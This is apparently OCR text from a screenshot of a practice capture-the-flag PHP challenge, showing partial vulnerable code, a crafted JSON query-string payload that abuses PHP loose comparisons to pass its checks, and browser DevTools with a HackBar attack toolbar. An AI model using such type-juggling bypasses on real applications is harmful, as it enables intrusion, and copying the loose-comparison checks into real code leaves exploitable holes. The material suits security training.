 11.1.10.15:34214/start/vul.php
下载内容
不安全
11.1.10.15:34214/start/vul.php?w={"bar1":"2021a","bar2":[[0],1,2,3,4],"bar3":["cisp-pte"]}
8
xh8sc3ib <?php
$v1 = 0;
$v2 = 0;
$a = (array)json_decode(@$_GET['w']);
if (is_array($a)) {
is_numeric(@$a["bar1"]) ? die("nope") : NULL;
if (@$a["bar1"]) {
($a["bar1"] > 2020) ? $v1 = 1 : NULL;
}
if (is_array(@$a["bar2"])) {
if (count($a["bar2"]) != 5 or !is_array($a["bar2"][0])) {
die("nope");
}
$pos = array_search("cisp-pte", $a["bar3"]);
$pos === false ? die("nope") : NULL;
foreach ($a["bar2"] as $key => $val) {
$val == "cisp-pte" ? die("nope") : NULL;
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://11.1.10.15:34214/start/vul.php?w={"bar1":"2021a","bar2":[[0],1,2,3,4],"bar3":["cisp-pte"]}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
CH
10:18
2024/3/14